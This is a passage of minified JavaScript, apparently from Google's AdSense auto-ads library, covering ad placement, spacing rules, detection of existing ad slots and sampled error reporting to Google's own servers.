var YB=class{constructor(a,b,c,d){this.B=a;this.j=b;this.l=c;this.g=d}toString(){return JSON.stringify({nativeQuery:this.B,occurrenceIndex:this.j,paragraphIndex:this.l,ignoreMode:this.g})}};var ZB=class{constructor(){this.g=Ti`https://pagead2.googlesyndication.com/pagead/js/err_rep.js`}ta(a,b,c=.01,d="jserror"){if(Math.random()>c)return!1;b.error&&b.meta&&b.id||(b=new wm(b,{context:a,id:d}));t.google_js_errors=t.google_js_errors||[];t.google_js_errors.push(b);t.error_rep_loaded||(Kl(t.document,this.g),t.error_rep_loaded=!0);return!1}Tb(a,b){try{return b()}catch(c){if(!this.ta(a,c,.01,"jserror"))throw c;}}Ub(a,b,c){return(...d)=>this.Tb(a,()=>b.apply(c,d))}ya(a,b){b.catch(c=>{c=c?c:"unknown rejection"; 
this.ta(a,c instanceof Error?c:Error(c),void 0)})}};function $B(a,b){b=b.google_js_reporting_queue=b.google_js_reporting_queue||[];b.length<2048&&b.push(a)} 
function aC(a,b,c,d,e=!1){const f=d||window,g=typeof queueMicrotask!=="undefined";return function(...h){e&&g&&queueMicrotask(()=>{f.google_rum_task_id_counter=f.google_rum_task_id_counter||1;f.google_rum_task_id_counter+=1});const k=Zm();let l,m=3;try{l=b.apply(this,h)}catch(n){m=13;if(!c)throw n;c(a,n)}finally{f.google_measure_js_timing&&k&&$B({label:a.toString(),value:k,duration:(Zm()||0)-k,type:m,...(e&&g&&{taskId:f.google_rum_task_id_counter=f.google_rum_task_id_counter||1})},f)}return l}} 
function bC(a,b){return aC(754,a,(c,d)=>{(new ZB).ta(c,d)},b,!0)};function cC(a,b,c){return aC(a,b,void 0,c,!0).apply()}function dC(a,b){return bC(a,b).apply()}function eC(a){if(!a)return null;var b=vf(a,7);if(vf(a,1)||a.getId()||rf(a,4).length>0){var c=a.getId(),d=vf(a,1),e=rf(a,4);b=kf(a,2,ze);var f=kf(a,5,ze);a=fC(wf(a,6));let g="";d&&(g+=d);c&&(g+="#"+VB(c));if(e)for(c=0;c<e.length;c++)g+="."+VB(e[c]);b=(e=g)?new YB(e,b,f,a):null}else b=b?new YB(b,kf(a,2,ze),kf(a,5,ze),fC(wf(a,6))):null;return b}const gC={1:1,2:2,3:3,0:0}; 
function fC(a){return a==null?a:gC[a]}function hC(a){const b=[];for(let c=0;c<a.length;c++){const d=vf(a[c],1),e=a[c].getValue();d&&e!=null&&b.push({property:d,value:e})}return b}function iC(a,b){const c={};a&&(c.hi=vf(a,1),c.Ag=vf(a,2),c.clearBoth=!!uf(a,3));b&&(c.Pf=hC($e(b,Iw,3,Je()).map(d=>Wd(d))),c.Vd=hC($e(b,Iw,4,Je()).map(d=>Wd(d))));return c}const jC={1:0,2:1,3:2,4:3},kC={0:1,1:2,2:3,3:4};var lC=class{constructor(a){this.g=a}j(a,b,c,d){return IB(d.document,a,null,null,this.g,b)}l(){return null}};var mC=class{constructor(a){this.j=a}g(a){a=Math.floor(a.j);const b=RB(a);return new cw(["ap_container"],{google_reactive_ad_format:27,google_responsive_auto_format:16,google_max_num_ads:1,google_ad_type:this.j,google_ad_format:a+"x"+b,google_ad_width:a,google_ad_height:b})}};var nC=class{constructor(a,b){this.B=a;this.l=b}g(){return this.B}j(){return this.l}};var oC=class{constructor(a){this.g=a}j(a,b,c,d){var e=$e(this.g,Jw,9,Je()).length>0?$e(this.g,Jw,9,Je())[0]:null,f=iC(Ye(this.g,Kw,3),e);if(!e)return null;if(e=vf(e,1)){d=d.document;var g=c.tagName;c=ok(new Vj(d),g);c.style.clear=f.clearBoth?"both":"none";g=="A"&&(c.style.display="block");c.style.padding="0px";c.style.margin="0px";f.Pf&&HB(c.style,f.Pf);d=ok(new Vj(d),"INS");f.Vd&&HB(d.style,f.Vd);c.appendChild(d);f={rd:c,Eb:d};f.Eb.setAttribute("data-ad-type","text");f.Eb.setAttribute("data-native-settings-key", 
e);KB(f,a,null,b);a=f}else a=null;return a}l(){var a=$e(this.g,Jw,9,Je()).length>0?$e(this.g,Jw,9,Je())[0]:null;if(!a)return null;a=$e(a,Iw,3,Je());for(let b=0;b<a.length;b++){const c=a[b];if(vf(c,1)=="height"&&parseInt(c.getValue(),10)>0)return parseInt(c.getValue(),10)}return null}};var pC=class{constructor(a){this.g=a}j(a,b,c,d){if(!this.g)return null;const e=this.g.google_ad_format||null,f=this.g.google_ad_slot||null;if(c=c.style){var g=[];for(let h=0;h<c.length;h++){const k=c.item(h);k!=="width"&&k!=="height"&&g.push({property:k,value:c.getPropertyValue(k)})}c={Vd:g}}else c={};a=IB(d.document,a,f,e,c,b);a.Eb.setAttribute("data-pub-vars",JSON.stringify(this.g));return a}l(){return this.g?parseInt(this.g.google_ad_height,10)||null:null}ve(){return this.g}};var qC=class{constructor(a){this.j=a}g(){return new cw([],{google_ad_type:this.j,google_reactive_ad_format:26,google_ad_format:"fluid"})}};var rC=class{constructor(a,b){this.B=a;this.l=b}j(){return this.l}g(a){a=XB(this.B,a.document);return a.length>0?a[0]:null}};function sC(a,b,c){const d=[];for(let p=0;p<a.length;p++){a:{var e=a[p];var f=p,g=b,h=c,k=e.va();if(!k){e=null;break a}var l=eC(k);if(!l){e=null;break a}var m=e.j();m=jC[m];var n=m===void 0?null:m;if(n===null){e=null;break a}m=(m=y(e,Kw,3))?uf(m,3):null;l=new rC(l,n);n=sf(e,10).slice(0);kf(k,5)!=null&&n.push(1);k=kf(e,12,ze);const r=Ee(e,aw,4)?y(e,aw,4):null;ed(Ae(e,8))==1?(h=h&&h.Kk||null,e=new tC(l,new lC(iC(y(e,Kw,3),null)),h,m,0,n,r,g,f,k,e)):e=ed(Ae(e,8))==2?new tC(l,new oC(e),h&&h.Tl||new qC("text"), 
m,1,n,r,g,f,k,e):null}e!==null&&d.push(e)}return d}function uC(a){return a.B}function vC(a){return a.Fa}function wC(a){return a.D instanceof pC?a.D.ve():null}function xC(a,b,c){yt(a.T,b)||a.T.set(b,[]);a.T.get(b).push(c)}function yC(a){return a.D.l(a.g)}function zC(a,b=null,c=null){return new tC(a.M,b||a.D,c||a.X,a.G,a.Gd,a.xe,a.bg,a.g,a.la,a.F,a.l,a.A,a.aa)} 
var tC=class{constructor(a,b,c,d,e,f,g,h,k,l=null,m=null,n=null,p=null){this.M=a;this.D=b;this.X=c;this.G=d;this.Gd=e;this.xe=f;this.bg=g?g:new aw;this.g=h;this.la=k;this.F=l;this.l=m;(a=!m)||((a=!m.va())||(m=m.va(),a=kf(m,5)==null),a=!!a);this.Fa=!a;this.A=n;this.aa=p;this.K=[];this.B=!1;this.T=new Ct}ra(){return this.g}j(){return this.M.j()}};function AC(a,b,c,d,e,f){const g=$v();return new tC(new nC(c,e),new SB,new mC(a),!0,2,[],g,d,null,null,null,b,f)}function BC(a,b,c,d,e){const f=$v();return new tC(new nC(b,d),new lC({clearBoth:!0}),null,!0,2,[],f,c,null,null,null,a,e)};var CC=class{constructor(a,b,c){this.articleStructure=a;this.element=b;this.C=c}ra(){return this.C}A(a){return AC(a,this.articleStructure,this.element,this.C,3,null)}l(){return BC(this.articleStructure,this.element,this.C,3,null)}};const DC={TABLE:{je:new Dv([1,2])},THEAD:{je:new Dv([0,3,1,2])},TBODY:{je:new Dv([0,3,1,2])},TR:{je:new Dv([0,3,1,2])},TD:{je:new Dv([0,3])}};function EC(a,b,c,d){const e=c.childNodes;c=c.querySelectorAll(b);b=[];for(const f of c)c=Ya(e,f),c<0||b.push(new FC(a,[f],c,f,3,kk(f).trim(),d));return b} 
function GC(a,b,c){let d=[];const e=[],f=b.childNodes,g=f.length;let h=0,k="";for(let n=0;n<g;n++){var l=f[n];if(l.nodeType!=1&&l.nodeType!=3)continue;a:{if(l.nodeType!=1){var m=null;break a}if(l.tagName=="BR"){m=l;break a}m=c.getComputedStyle(l).getPropertyValue("display");m=m=="inline"||m=="inline-block"?null:l}if(m){d.length&&k&&e.push(new FC(a,d,n-1,m,0,k,c));d=[];h=n+1;k="";continue}d.push(l);l=kk(l).trim();k+=l&&k?" "+l:l}d.length&&k&&e.push(new FC(a,d,h,b,2,k,c));return e} 
function HC(a,b){return a.g-b.g}var FC=class{constructor(a,b,c,d,e,f,g){this.B=a;this.hf=b.slice(0);this.g=c;this.kg=d;this.lg=e;this.D=f;this.j=g}ra(){return this.j}A(a){return AC(a,this.B,this.kg,this.j,this.lg,this.g)}l(){return BC(this.B,this.kg,this.j,this.lg,this.g)}};function IC(a){return lb(a.D?GC(a.g,a.l,a.j):[],a.A?EC(a.g,a.A,a.l,a.j):[]).filter(b=>{var c=b.kg.tagName;c?(c=DC[c.toUpperCase()],b=c!=null&&c.je.contains(b.lg)):b=!1;return!b})}var JC=class{constructor(a,b,c){this.l=a;this.A=b.ff;this.D=b.Si;this.g=b.articleStructure;this.j=c;this.B=b.xi}};function KC(a,b){if(!b)return!1;const c=oa(b),d=a.g.get(c);if(d!=null)return d;if(b.nodeType==1&&(b.tagName=="UL"||b.tagName=="OL")&&a.j.getComputedStyle(b).getPropertyValue("list-style-type")!="none")return a.g.set(c,!0),!0;b=KC(a,b.parentNode);a.g.set(c,b);return b}function LC(a,b){return gb(b.hf,c=>KC(a,c))}var MC=class{constructor(a){this.g=new Ct;this.j=a}};var NC=class{constructor(a,b){this.B=a;this.g=[];this.j=[];this.l=b}};var PC=(a,{fj:b=!1,Xh:c=!1,rj:d=c?2:3,Vh:e=null}={})=>{a=IC(a);return OC(a,{fj:b,Xh:c,rj:d,Vh:e})},OC=(a,{fj:b=!1,Xh:c=!1,rj:d=c?2:3,Vh:e=null}={})=>{if(d<2)throw Error("minGroupSize should be at least 2, found "+d);var f=a.slice(0);f.sort(HC);a=[];b=new NC(b,e);for(const h of f){e={Sf:h,Ef:h.D.length<51?!1:b.l!=null?!LC(b.l,h):!0};if(b.B||e.Ef){a:{var g=b;f=e.Sf;if(!g.g.length){f=!0;break a}g=g.g[g.g.length-1].Sf;f=QB(g.ra(),g.hf[g.hf.length-1],f.hf[0])}f?(b.g.push(e),e.Ef&&b.j.push(e.Sf)):(b.g= 
[e],b.j=e.Ef?[e.Sf]:[])}if(b.j.length>=d){a:{e=b;f=c?0:1;if(f<0||f>=e.j.length){e=null;break a}for(f=e.j[f];e.g.length&&!e.g[0].Ef;)e.g.shift();e.g.shift();e.j.shift();e=f}e&&a.push(e)}}return a};var RC=(a,b,c=!1)=>{a=QC(a,b);const d=new MC(b);return xv(a,e=>PC(e,{Xh:c,Vh:d}))},SC=(a,b)=>{a=QC(a,b);const c=new MC(b);return xv(a,d=>{if(d.B){var e=d.g;var f=d.j;d=d.l.querySelectorAll(d.B);var g=[];for(var h of d)g.push(new CC(e,h,f));e=g}else e=[];d=e.slice(0);if(d.length){e=[];f=d[0];for(g=1;g<d.length;g++){const m=d[g];h=f;b:{if(h.element.hasAttributes())for(l of h.element.attributes)if(l.name.toLowerCase()==="style"&&l.value.toLowerCase().includes("background-image")){var k=!0;break b}k= 
h.element.tagName;k=k==="IMG"||k==="SVG"}(k||h.element.textContent.length>1)&&!KC(c,f.element)&&QB(m.ra(),f.element,m.element)&&e.push(f);f=m}var l=e}else l=[];return l})},QC=(a,b)=>{const c=new Ct;a.forEach(d=>{var e=eC(Ye(d,Rv,1));if(e){var f=e.toString();yt(c,f)||c.set(f,{articleStructure:d,Ek:e,ff:null,Si:!1,xi:null});e=c.get(f);(f=(f=y(d,Rv,2))?vf(f,7):null)?e.ff=e.ff?e.ff+","+f:f:e.Si=!0;d=y(d,Rv,4);e.xi=d?vf(d,7):null}});return Bt(c).map(d=>{const e=XB(d.Ek,b.document);return e.length?new JC(e[0], 
d,b):null}).filter(d=>d!=null)};var TC=a=>a?.google_ad_slot?Ev(new Sv(1,{qk:a.google_ad_slot})):Gv(Error("Missing dimension when creating placement id")),VC=a=>{switch(a.Gd){case 0:case 1:var b=a.l;b==null?a=null:(a=b.va(),a==null?a=null:(b=b.j(),a=b==null?null:new Sv(0,{yi:[a],Kj:b})));return a!=null?Ev(a):Gv(Error("Missing dimension when creating placement id"));case 2:return a=UC(a),a!=null?Ev(a):Gv(Error("Missing dimension when creating placement id"));default:return Gv(Error("Invalid type: "+a.Gd))}}; 
const UC=a=>{if(a==null||a.A==null)return null;const b=y(a.A,Rv,1),c=y(a.A,Rv,2);if(b==null||c==null)return null;const d=a.aa;if(d==null)return null;a=a.j();return a==null?null:new Sv(0,{yi:[b,c],Sl:d,Kj:kC[a]})};function WC(a){const b=wC(a.sa);return(b?TC(b):VC(a.sa)).map(c=>Wv(c))}function XC(a){a.g=a.g||WC(a);return a.g}function YC(a,b){if(a.sa.B)throw Error("AMA:AP:AP");gB(b,a.va(),a.sa.j());a=a.sa;a.B=!0;b!=null&&a.K.push(b)}const ZC=class{constructor(a,b,c){this.sa=a;this.j=b;this.Ja=c;this.g=null}va(){return this.j}fill(a,b){var c=this.sa;(a=c.D.j(a,b,this.j,c.g))&&YC(this,a.rd);return a}};function $C(a,b){return dC(()=>{const c=[],d=[];try{var e=[];for(var f=0;f<a.length;f++){var g=a[f],h=g.M.g(g.g);h&&e.push({Fj:g,anchorElement:h})}for(g=0;g<e.length;g++){f=d;var k=f.push;{var l=e[g];const u=l.anchorElement,w=l.Fj;var m=w.G;const x=w.g.document.createElement("div");x.className="google-auto-placed";const J=x.style;J.textAlign="center";J.width="100%";J.height="0px";J.clear=m?"both":"none";h=x;try{gB(h,u,w.j());var n=h}catch(S){throw Bx(h),S;}}k.call(f,n)}const p=rt(b),r=st(b);for(k= 
0;k<d.length;k++){const u=d[k].getBoundingClientRect(),w=e[k];c.push(new ZC(w.Fj,w.anchorElement,new ov(u.left+r,u.top+p,u.right-u.left)))}}finally{for(e=0;e<d.length;e++)Bx(d[e])}return c},b)};const aD={1:"0.5vp",2:"300px"},bD={1:700,2:1200},cD={[1]:{Vj:"3vp",bi:"1vp",Uj:"0.3vp"},[2]:{Vj:"900px",bi:"300px",Uj:"90px"}}; 
function dD(a,b,c){var d=eD(a),e=jt(a)||bD[d];if(Q(sy)){var f=R(uy),g=R(vy);const h=R(ty);if(f&&g&&h)return b=b??.5,b=b<.5?g+(1-2*b)*(f-g):h+(2-2*b)*(g-h),a=new ow,a=Af(a,4,8),b=Ce(a,5,Vc(b)),fD(b,gD(d,e))}f=void 0;c&&(f=(c=(c=hD($e(c,jw,2,Je()),d))?y(c,hw,7):void 0)?iD(c,e):void 0);c=f;f=eD(a);a=jt(a)||bD[f];g=jD(cD[f].bi,a);a=g===null?gD(f,a):new kD(g,g,lD(g,8),8,.3,c);c=jD(cD[d].Vj,e);f=jD(cD[d].bi,e);d=jD(cD[d].Uj,e);e=a.l;c&&d&&f&&b!==void 0&&(e=b<=.5?f+(1-2*b)*(c-f):d+(2-2*b)*(f-d));d=new kD(e, 
e,lD(e,a.j),a.j,a.D,a.g);return mD(d,null,b??null)}function fD(a,b){const c=lx(hf(a,4,ze)),d=Ie(a,5,ze);return c==null||d==null?b:mD(new kD(d,0,[],c,1),a,null)}function nD(a,b){const c=eD(a),d=jt(a)||bD[c];if(Q(xy))return dD(a,.5);if(!b)return gD(c,d);if(a=hD($e(b,jw,2,Je()),c))if(a=oD(a,d))return a;return gD(c,d)}function pD(a){const b=eD(a);a=jt(a)||bD[b];return gD(b,a)}function mD(a,b,c){b=qD(b,c);return b==null?a:new kD(a.l,a.A,a.B,a.j,b,a.g)} 
function rD(a,b){let c={Ee:a.l,Wc:a.A};for(let d of a.B)d.adCount<=b&&(c=d.Se);return c}function qD(a,b){const c=R(Dy);if(c<=0)return null;if(Q(yy))return c;if(!Q(zy)||!a&&!b)return null;if(a&&a.g()===2)a=String(hf(a,4,ze))==="8"&&Ie(a,5,ze)===530;else{if(!b)return null;a=b===.5}return a?c:null} 
function sD(a,b,c){var d=uf(b,2);b=y(b,jw,1);var e=eD(c);var f=jt(c)||bD[e];c=jD(b?.j(),f)??a.l;e=jD(b?.g(),f)??a.A;d=d?[]:tD(b?.B(),f)??a.B;const g=b?.D()??a.j,h=b?.F()??a.D;a=(b?.M()?iD(y(b,hw,7),f):null)??a.g;return new kD(c,e,d,g,h,a)} 
function uD(a,b){var c=eD(b);const d=new kw,e=new jw;let f=!1;var g=R(Cy);g>=0&&(zf(e,4,g),f=!0);g=null;c===1?(c=R(Hy),c>=0&&(g=c+"vp")):(c=R(Gy),c>=0&&(g=c+"px"));c=R(Fy);c>=0&&(g=c+"px");g!==null&&(Ef(e,2,g),f=!0);c=Q(Jy)?"0px":null;c!==null&&(Ef(e,5,c),f=!0);if(Q(Ky))xf(d,2,!0),f=!0;else if(c!==null||g!==null){const m=[];for(const n of a.B){var h=m,k=h.push;var l=new iw;l=zf(l,1,n.adCount);l=Ef(l,3,c??n.Se.Wc+"px");l=Ef(l,2,g??n.Se.Ee+"px");k.call(h,l)}bf(e,3,m)}return f?(z(d,1,e),sD(a,d,b)):a} 
var kD=class{constructor(a,b,c,d,e,f){this.l=a;this.A=b;this.B=c.sort((g,h)=>g.adCount-h.adCount);this.j=d;this.D=e;this.g=f}};function hD(a,b){for(let c of a)if(ed(Ae(c,1))==b)return c;return null}function tD(a,b){if(a===void 0)return null;const c=[];for(let d of a){a=kf(d,1,ze);const e=jD(vf(d,2),b),f=jD(vf(d,3),b);if(typeof a!=="number"||e===null)return null;c.push({adCount:a,Se:{Ee:e,Wc:f}})}return c} 
function oD(a,b){const c=jD(a.j(),b),d=jD(a.g(),b);if(c===null)return null;const e=kf(a,4,ze);if(e==null)return null;var f=a.B();f=tD(f,b);if(f===null)return null;const g=y(a,hw,7);b=g?iD(g,b):void 0;return new kD(c,d,f,e,Ie(a,6,ze),b)}function gD(a,b){a=jD(aD[a],b);return Q(xy)?new kD(a===null?Infinity:a,null,[],8,.3):new kD(a===null?Infinity:a,null,[],3,null)}function jD(a,b){if(!a)return null;const c=parseFloat(a);return isNaN(c)?null:a.endsWith("px")?c:a.endsWith("vp")?c*b:null} 
function eD(a){a=it(a)>=900;return yl()&&!a?1:2}function lD(a,b){if(b<4)return[];const c=Math.ceil(b/2);return[{adCount:c,Se:{Ee:a*2,Wc:a*2}},{adCount:c+Math.ceil((b-c)/2),Se:{Ee:a*3,Wc:a*3}}]}function iD(a,b){const c=jD(vf(a,2),b)||0,d=kf(a,3,ze)||1;a=jD(vf(a,1),b)||0;return{sj:c,mj:d,be:a}};function vD(a,b,c){return bt({top:a.g.top-(c+1),right:a.g.right+(c+1),bottom:a.g.bottom+(c+1),left:a.g.left-(c+1)},b.g)}function wD(a){if(!a.length)return null;const b=ct(a.map(c=>c.g));a=a.reduce((c,d)=>c+d.j,0);return new xD(b,a)}var xD=class{constructor(a,b){this.g=a;this.j=b}};function dr(){return"m202601270101"};var yD=ji(ar);var cr=ji(er);function zD(a,b){return b(a)?a:void 0} 
function AD(a,b,c,d,e){c=c instanceof wm?c.error:c;var f=new ir;const g=new hr;try{var h=fm(window);Bf(g,1,h)}catch(p){}try{var k=Wr();Se(g,2,k,fd)}catch(p){}try{Ff(g,3,window.document.URL)}catch(p){}h=z(f,2,g);k=new gr;b=F(k,1,b);try{var l=tc(c?.name)?c.name:"Unknown error";Ff(b,2,l)}catch(p){}try{var m=tc(c?.message)?c.message:`Caught ${c}`;Ff(b,3,m)}catch(p){}try{var n=tc(c?.stack)?c.stack:Error().stack;n&&Se(b,4,n.split(/\n\s*/),Hd)}catch(p){}l=A(h,1,jr,b);if(e){m=0;switch(e.errSrc){case "LCC":m= 
1;break;case "PVC":m=2}n=br();b=zD(e.shv,tc);n=Ff(n,2,b);m=F(n,6,m);n=Bg(yD());b=zD(e.es,zc());n=Se(n,1,b,fd);n=ue(n);m=z(m,4,n);n=zD(e.client,tc);m=Ef(m,3,n);n=zD(e.slotname,tc);m=Ff(m,7,n);e=zD(e.tag_origin,tc);e=Ff(m,8,e);e=ue(e)}else e=Dg(br());e=A(l,6,kr,e);d=Bf(e,5,d??1);a.Oj(d)};var CD=class{constructor(){this.j=BD}g(a){var b=this.j();return a>0&&b.ym*a<=b.el}};function BD(){return{ym:Il()+(Il()&2**21-1)*2**32,el:Number.MAX_SAFE_INTEGER}};var FD=class{constructor(a=!1){var b=DD;this.I=ED;this.j=a;this.B=b;this.g=null;this.na=this.ta}l(a){this.g=a}A(){}Tb(a,b,c){let d;try{d=b()}catch(e){b=this.j;try{b=this.na(a,xm(e),void 0,c)}catch(f){this.ta(217,f)}if(b)window.console?.error?.(e);else throw e;}return d}Ub(a,b,c,d){return(...e)=>this.Tb(a,()=>b.apply(c,e),d)}ya(a,b,c){b.catch(d=>{d=d?d:"unknown rejection";this.ta(a,d instanceof Error?d:Error(d),void 0,c)})}ta(a,b,c,d){try{const f=c===void 0?1/this.B:c===0?0:1/c;if((new CD).g(f)){var e= 
this.I;c={};if(this.g)try{this.g(c)}catch(g){}if(d)try{d(c)}catch(g){}AD(e,a,b,f,c)}}catch(f){}return this.j}};var GD=class extends Error{constructor(a=""){super();this.name="TagError";this.message=a?"adsbygoogle.push() error: "+a:"";Error.captureStackTrace?Error.captureStackTrace(this,GD):this.stack=Error().stack||""}};let ED,HD,ID,JD,DD;const KD=new fn(t);(function(a,b,c=!0){({Nm:DD,Gl:ID}=LD());HD=a||new Fs;Es(HD,ID);ED=b||new ys(dr(),1E3);JD=new FD(c);t.document.readyState==="complete"?t.google_measure_js_timing||en(KD):KD.g&&Kk(t,"load",()=>{t.google_measure_js_timing||en(KD)})})();function MD(a,b,c){return JD.Tb(a,b,c)}function ND(a,b){return JD.Ub(a,b)}function OD(a,b,c){JD.ya(a,b,c)}function PD(a,b,c=.01){const d=Wr();!b.eid&&d.length&&(b.eid=d.toString());tn(HD,a,b,!0,c)} 
function QD(a,b,c=DD,d){return JD.ta(a,b,c,d,void 0)}function LD(){let a,b;typeof t.google_srt==="number"?(b=t.google_srt,a=t.google_srt===0?1:.01):(b=Math.random(),a=.01);return{Nm:a,Gl:b}};function RD(a=null){({googletag:a}=a??window);return a?.apiReady?a:void 0};function SD(a,b){const c=TD(b,".google-auto-placed"),d=UD(b),e=VD(b),f=WD(b),g=XD(b),h=YD(b),k=TD(b,"div.googlepublisherpluginad"),l=TD(b,"html > ins.adsbygoogle");var m=[].concat(...TD(b,"iframe[id^=aswift_],iframe[id^=google_ads_frame]"),...TD(b,"body ins.adsbygoogle")),n=[];a.Ro&&(n=n.concat(TD(b,"ins.adsbygoogle[data-ad-hi]")));for(const [p,r]of[[a.Df,c],[a.Cd,d],[a.Ql,e],[a.ih,f],[a.jh,g],[a.Nl,h],[a.Pl,k],[a.Rl,l]])b=r,p===!1?n=n.concat(b):m=m.concat(b);m=ZD(m);n=ZD(n);m=m.slice(0);for(const p of n)for(n= 
0;n<m.length;n++)(p.contains(m[n])||m[n].contains(p))&&m.splice(n,1);return a.tl?$D(m):m}function aE(a){return!!a.className&&a.className.indexOf("google-auto-placed")!=-1}function bE(a){const b=RD(a);return b?db(eb(b.pubads().getSlots(),c=>a.document.getElementById(c.getSlotElementId())),c=>c!=null):null}function TD(a,b){return mb(a.document.querySelectorAll(b))}function UD(a){return TD(a,"ins.adsbygoogle[data-anchor-status]")} 
function VD(a){return TD(a,"ins.adsbygoogle[data-ad-format=autorelaxed]")}function WD(a){return(bE(a)||TD(a,"div[id^=div-gpt-ad]")).concat(TD(a,"iframe[id^=google_ads_iframe]"))} 
function XD(a){return TD(a,"div.trc_related_container,div.OUTBRAIN,div[id^=rcjsload],div[id^=ligatusframe],div[id^=crt-],iframe[id^=cto_iframe],div[id^=yandex_], div[id^=Ya_sync],iframe[src*=adnxs],div.advertisement--appnexus,div[id^=apn-ad],div[id^=amzn-native-ad],iframe[src*=amazon-adsystem],iframe[id^=ox_],iframe[src*=openx],img[src*=openx],div[class*=adtech],div[id^=adtech],iframe[src*=adtech],div[data-content-ad-placement=true],div.wpcnt div[id^=atatags-]")} 
function YD(a){return TD(a,"ins.adsbygoogle-ablated-ad-slot")}function $D(a){return a.filter(b=>!b.querySelector('[data-google-ad-efd="true"]'))}function ZD(a){const b=[];for(const c of a){a=!0;for(let d=0;d<b.length;d++){const e=b[d];if(e.contains(c)){a=!1;break}if(c.contains(e)){a=!1;b[d]=c;break}}a&&b.push(c)}return b};var cE=ND(453,SD),dE=ND(454,function(a,b){const c=TD(b,".google-auto-placed"),d=UD(b),e=VD(b),f=WD(b),g=XD(b),h=YD(b),k=TD(b,"div.googlepublisherpluginad");b=TD(b,"html > ins.adsbygoogle");return ZD([...(a.Df===!0?c:[]),...(a.Cd===!0?d:[]),...(a.Ql===!0?e:[]),...(a.ih===!0?f:[]),...(a.jh===!0?g:[]),...(a.Nl===!0?h:[]),...(a.Pl===!0?k:[]),...(a.Rl===!0?b:[])])});function eE(a,b,c,d=!1){d=fE(a,d);b=gE(d,b,c);return new hE(a,d,b)}function iE(a){return(a.bottom-a.top)*(a.right-a.left)>1}function jE(a){return a.g.map(b=>b.box)}function kE(a){return a.g.reduce((b,c)=>b+c.box.bottom-c.box.top,0)}var hE=class{constructor(a,b,c){this.l=a;this.g=b.slice(0);this.B=c.slice(0);this.j=null}}; 
function fE(a,b=!1){b=cE({Cd:!1,tl:b},a);const c=st(a),d=rt(a);return b.map(e=>{const f=e.getBoundingClientRect();return(e=aE(e))||iE(f)?{box:{top:f.top+d,right:f.right+c,bottom:f.bottom+d,left:f.left+c},Ko:e?1:0}:null}).filter(mj(e=>e===null))}function gE(a,b,c){return b!=void 0&&a.length<=(c!=void 0?c:8)?lE(a,b):eb(a,d=>new xD(d.box,1))} 
function lE(a,b){a=eb(a,d=>new xD(d.box,1));const c=[];for(;a.length>0;){let d=a.pop(),e=!0;for(;e;){e=!1;for(let f=0;f<a.length;f++)if(vD(d,a[f],b)){d=wD([d,a[f]]);Array.prototype.splice.call(a,f,1);e=!0;break}}c.push(d)}return c};function mE(a,b,c){const d=nv(c,b);return!gb(a,e=>bt(e,d))}function nE(a,b,c,d,e){e=e.Ja;const f=nv(e,b),g=nv(e,c),h=nv(e,d);return!gb(a,k=>bt(k,g)||bt(k,f)&&!bt(k,h))}function oE(a,b,c,d){const e=jE(a);if(mE(e,b,d.Ja))return!0;if(!nE(e,b,c.sj,c.be,d))return!1;const f=new xD(nv(d.Ja,0),1);a=db(a.B,g=>vD(g,f,c.be));b=fb(a,(g,h)=>g+h.j);return a.length===0||b>c.mj?!1:!0};var pE=(a,b)=>{const c=[];let d=a;for(a=()=>{c.push({anchor:d.anchor,position:d.position});return d.anchor==b.anchor&&d.position==b.position};d;){switch(d.position){case 1:if(a())return c;d.position=2;case 2:if(a())return c;if(d.anchor.firstChild){d={anchor:d.anchor.firstChild,position:1};continue}else d.position=3;case 3:if(a())return c;d.position=4;case 4:if(a())return c}for(;d&&!d.anchor.nextSibling&&d.anchor.parentNode!=d.anchor.ownerDocument.body;){d={anchor:d.anchor.parentNode,position:3};if(a())return c; 
d.position=4;if(a())return c}d&&d.anchor.nextSibling?d={anchor:d.anchor.nextSibling,position:1}:d=null}return c};function qE(a,b){const c=new Ov,d=new Dt;b.forEach(e=>{if(tf(e,sw,1,vw)){e=tf(e,sw,1,vw);if(y(e,rw,1)&&y(e,rw,1).va()&&y(e,rw,2)&&y(e,rw,2).va()){const g=rE(a,y(e,rw,1).va()),h=rE(a,y(e,rw,2).va());if(g&&h)for(var f of pE({anchor:g,position:y(e,rw,1).j()},{anchor:h,position:y(e,rw,2).j()}))c.set(oa(f.anchor),f.position)}y(e,rw,3)&&y(e,rw,3).va()&&(f=rE(a,y(e,rw,3).va()))&&c.set(oa(f),y(e,rw,3).j())}else tf(e,tw,2,vw)?sE(a,tf(e,tw,2,vw),c):tf(e,qw,3,vw)&&tE(a,tf(e,qw,3,vw),d)});return new uE(c,d)} 
var uE=class{constructor(a,b){this.j=a;this.g=b}};const sE=(a,b,c)=>{y(b,rw,2)?(b=y(b,rw,2),(a=rE(a,b.va()))&&c.set(oa(a),b.j())):y(b,Rv,1)&&(a=vE(a,y(b,Rv,1)))&&a.forEach(d=>{d=oa(d);c.set(d,1);c.set(d,4);c.set(d,2);c.set(d,3)})},tE=(a,b,c)=>{y(b,Rv,1)&&(a=vE(a,y(b,Rv,1)))&&a.forEach(d=>{c.add(oa(d))})},rE=(a,b)=>(a=vE(a,b))&&a.length>0?a[0]:null,vE=(a,b)=>(b=eC(b))?XB(b,a):null;var wE=class{constructor(){var a=Math.random;this.g=Math.floor(a()*2**52);this.j=0}};function xE(a,b,c){switch(c){case 2:case 3:break;case 1:case 4:b=b.parentElement;break;default:throw Error("Unknown RelativePosition: "+c);}for(c=[];b;){if(yE(b))return!0;if(a.g.has(b))break;c.push(b);b=b.parentElement}c.forEach(d=>a.g.add(d));return!1}function zE(a){a=AE(a);return a.has("all")||a.has("after")}function BE(a){a=AE(a);return a.has("all")||a.has("before")}function AE(a){return(a=a&&a.getAttribute("data-no-auto-ads"))?new Set(a.split("|")):new Set} 
function yE(a){const b=AE(a);return a&&(a.tagName==="AUTO-ADS-EXCLUSION-AREA"||b.has("inside")||b.has("all"))}var CE=class{constructor(){this.g=new Set;this.j=new wE}};function DE(a){return function(b){return $C(b,a)}}function EE(a){const b=jt(a);return b?ya(FE,b+rt(a)):jj}function GE(a,b,c){if(a<0)throw Error("ama::ead:nd");if(a===Infinity)return jj;const d=jE(c||eE(b));return e=>mE(d,a,e.Ja)}function HE(a,b,c,d){if(a<0||b.sj<0||b.mj<0||b.be<0)throw Error("ama::ead:nd");return a===Infinity?jj:e=>oE(d||eE(c,b.be),a,b,e)}function IE(a){if(!a.length)return jj;const b=new Dv(a);return c=>b.contains(c.Gd)} 
